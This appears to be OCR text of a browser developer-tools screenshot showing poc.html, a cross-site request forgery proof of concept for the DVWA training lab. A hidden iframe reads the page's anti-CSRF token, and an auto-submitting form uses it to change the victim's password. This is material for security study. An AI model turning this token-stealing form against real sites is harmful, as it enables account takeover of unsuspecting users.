 fec2e9ab314eb64c907509832a142fdf
确定
络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
poc.html
1 <script>
2 //document.domain = 'dvwa.test';
3   function attack(){
4     var token = document.getElementById("get_token").contentWindow.document.getElementsByName('user_token')[0].value
5     document.getElementsByName('user_token')[0].value=token;
6     alert(token);
7     document.getElementById("csrf").submit();
8   }
9 </script>
10
11 <iframe src="http://dvwa.test:8888/vulnerabilities/csrf/" id="get_token" style="display:none;">
12 </iframe>
13
14 <body onload="attack()">
15   <form method="GET" id="csrf" action="http://dvwa.test:8888/vulnerabilities/csrf/">
16     <input type="hidden" name="password_new" value="222">
17     <input type="hidden" name="password_conf" value="222">
18     <input type="hidden" name="user_token" value="">
19     <input type="hidden" name="Change" value="Change">
20   </form>
21 </body>